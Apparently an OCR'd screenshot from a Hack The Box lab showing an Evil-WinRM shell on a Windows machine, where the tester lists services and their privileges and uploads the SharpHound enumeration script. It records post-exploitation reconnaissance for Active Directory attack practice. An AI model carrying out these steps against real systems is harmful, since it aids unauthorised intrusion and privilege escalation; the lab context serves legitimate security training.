 10.0.2.15 10.10.14.64 10.10.11.108 40% 06:32 PM
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> upload SharpHound.ps1
Info: Uploading /home/kali/Desktop/htb/Return/SharpHound.ps1 to C:\Users\svc-printer\Desktop\SharpHound.ps1
Progress: 46% : |▓▓▓▒░░░░░░|